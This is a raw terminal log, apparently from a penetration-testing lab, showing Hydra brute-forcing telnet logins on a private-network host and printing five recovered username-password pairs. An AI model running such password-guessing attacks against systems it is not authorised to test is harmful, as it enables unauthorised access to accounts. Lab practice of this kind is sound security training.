 root@kali:~# hydra -L Desktop/text.txt -P Desktop/text.txt 192.168.183.128 telnet
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-15 07:57:29
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:14/p:14), ~13 tries per task
[DATA] attacking telnet://192.168.183.128:23/
[23][telnet] host: 192.168.183.128   login: msfadmin   password: msfadmin
[23][telnet] host: 192.168.183.128   login: postgres   password: postgres
[23][telnet] host: 192.168.183.128   login: sys   password: batman
[23][telnet] host: 192.168.183.128   login: klog   password: 123456789
[23][telnet] host: 192.168.183.128   login: user   password: user
[STATUS] 196.00 tries/min, 196 tries in 00:01h, 1 to do in 00:01h, 4 active
[STATUS] 98.00 tries/min, 196 tries in 00:02h, 1 to do in 00:01h, 4 active
^Croot@kali:~#